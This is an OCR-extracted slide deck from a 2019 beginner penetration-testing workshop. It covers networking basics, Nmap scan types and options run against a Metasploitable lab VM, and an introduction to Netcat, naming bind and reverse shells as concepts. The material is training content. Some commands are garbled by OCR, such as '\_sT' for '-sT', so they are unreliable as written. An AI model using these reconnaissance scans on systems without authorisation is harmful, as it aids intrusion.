

# Network Penetration Testing Toolkit

NMAP, NETCAT, AND METASPLOIT BASICS

**DAY OF SHECURITY** 

February 22. 2019







#### **Kelly Albrink**

- Network pen testing, wireless security, and hardware hacking
- Used to work as an Asian art dealer
- Loves 3D printing, science fiction, and ٠ video games



### **Cecillia Tran**

- External network pen testing & web application pen testing
- Previously an Engagement Manager
- Loves food. Doesn't love everything else.



@orionoriono





#### Today's Toolkit:

- **Nmap** port scanning, fingerprinting, and NSE scripts
- **Netcat** banner grabbing, bind shells, reverse shells
- **Metasploit** exploits, payloads, handlers, and database usage





# **Terminology & Basics**



## What is?

- a shell
  - Bind shell
  - Reverse shell
  - Meterpreter shell
- A privileged vs non-privileged user
  - Root
  - Administrator
  - SYSTEM





## What is?

- An IP address
- Public vs private IPs
- A port
- A MAC address
- TCP protocol
- UDP protocol

| SS<br>SS | 7 | Application Layer<br>Message Format, Human-Machine<br>Interfaces                             | Email Programs, Web browsers,<br>photo applications, Search Engines.<br>Protocols: FTTP,FTP,SMTP |  |  |
|----------|---|----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--|--|
| er laye  | 6 | Presentation Layer<br>Coding into 1s and 0s; encryption,<br>compression                      | JPEG, MIDI, MPEG, PICT, TIFF, GIF                                                                |  |  |
| an<br>J  | 5 | Session Layer<br>Authentication, Premissions, Session<br>Registration                        | Concurrent database access,<br>SQL, RPC, NFS                                                     |  |  |
| 0        | 4 | Segments End-to-end error Control                                                            | TCP/UDP                                                                                          |  |  |
| LAYERS   | 3 | Packets Network Adressing: Routing or Switching                                              | Routers and Layer 3 switches.<br>Protocols: IPSec, ARP, ICMP                                     |  |  |
| LOWER    | 2 | Frames Data Link Layer<br>Error detection, flow control on<br>physical lilnk                 | Bridges and Layer 2<br>Switches, NIC(Network Adapter)<br>Protocl:MAC                             |  |  |
|          | 1 | Bits Bit Stream Physical Layer<br>Bit Stream Physical medium, method of<br>representing bits | Network ports, cablesand power,<br>Layer 1 specs:DSL, Fibre optic                                |  |  |
|          |   | Certiology.com                                                                               |                                                                                                  |  |  |



# Nmap

Knock. Knock.



#### **Port Scanning Basics**

PORTS ARE THE DOORS OF THE NETWORK

root@kali:~# nmap -sV --top-ports 10 192.168.5.102
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-14 15:56 EDT
Nmap scan report for 192.168.5.102
Host is up (0.00014s latency).

| PORT      | STATE    | SERVICE         | VERSION                                         |
|-----------|----------|-----------------|-------------------------------------------------|
| 21/tcp    | open     | ftp             | vsftpd 2.3.4                                    |
| 22/tcp    | open     | ssh             | OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0)    |
| 23/tcp    | open     | telnet          | Linux telnetd                                   |
| 25/tcp    | open 🦯   | smtp            | Postfix smtpd                                   |
| 80/tcp    | open     | http            | Apache httpd 2.2.8 ((Ubuntu) DAV/2)             |
| 110/tcp   | closed   | рорЗ            |                                                 |
| 139/tcp   | open     | netbios-ssn     | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)     |
| 443/tcp   | closed   | https           |                                                 |
| 445/tcp   | open     | netbios-ssn     | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)     |
| 3389/tcp  | closed   | ms-wbt-server   |                                                 |
| MAC Addre | ess: 08: | :00:27:B5:8A:C2 | 2 (Oracle VirtualBox virtual NIC)               |
| Service 1 | Info: Ho | ost: metasploi  | table.localdomain; OSs: Unix, Linux; CPE: cpe:, |
| inux:linu | ux_kerne | el              |                                                 |

- What kind of info can nmap tell us?:
  - Open / closed / filtered ports
  - MAC Address

0:

- Fingerprinting : OS or software version
- Misconfigurations & Vulnerabilities
- 65,535 possible ports
- Ports below 1024 are "privileged ports"

nmap <scan type> <options> <ip>



Scan types:

- -sT (Connect scan) : completes the 3 way handshake : default non-privileged scan
- **-sS** (SYN scan) half-open scanning : requires root privileges
- -sU : UDP scan

#### How does nmap find live hosts?

- SYN on port 80
- ACK on port 443
- ICMP echo
- ICMP timestamp





Additional Scan Types:

- -sV (version scan) : service/version info
- -sC (script scan) : default NSE scripts
- -O: Operating system detection
- **-A (aggressive) :** combines sV, sC, O, and traceroute
- -Pn : skip the ICMP part of host discovery





Port scope:

- Default scan is top 1000 ports
- -p <port#>: scan one or more ports
- **-p-:** scan ports 1-65,535 (no port 0)
- --top-ports <#> : scan the most common <#> of ports





1) Start with a connect scan of the top 15 ports

nmap \_sT --top-ports 15 <target\_ip>

2) Now lets add a version scan too

nmap \_sT \_sV --top-ports 15 <target\_ip>

3) Add a script scan and an OS fingerprint scan



nmap \_sT \_sV -sC \_0 --top-ports 15 <target\_ip>

4) Finally combine these scans (plus traceroute) with an aggressive scan

nmap \_A --top-ports 15 <target\_ip>



- --open: show results of only open ports
- --max-retries <#>
- -T<0-5>: scan speed
- During the scan press **d** to turn up the debugging level
- Press Shift+d to lower the debugging level





| > |
|---|
|   |

#### Input/Output files

- -iL <file> : list of targets to scan (1/line)
- -oN <file> : save in nmap format
- -oX <file> : save in xml format
- -oG <file> : save greppable format
- -oA <file> : save all 3 types



Let's run a comprehensive scan against all ports AND save our work

nmap \_sT -sV -sC -O -p- <target\_ip> -oA MyFirstScan

Take a minute to look at each scan type with the "cat" command

cat MyFirstScan.nmap

cat MyFirstScan.xml

cat MyFirstScan.gnmap



# Netcat

Let's make a connection.



- What can we do with Netcat?
  - Connect to any host on any port
  - Grab banners (get software/versions)
  - Send HTTP requests
  - Make bind shells
  - Make reverse shells
- What does that look like?
  - nc <options> <target\_ip> <port(s)>

root@kali:~# nc -nvv 192.168.5.102 9999
(UNKNOWN) [192.168.5.102] 9999 (?) open
hello metasploitable2!
it's me, kali
^C sent 37, rcvd 0

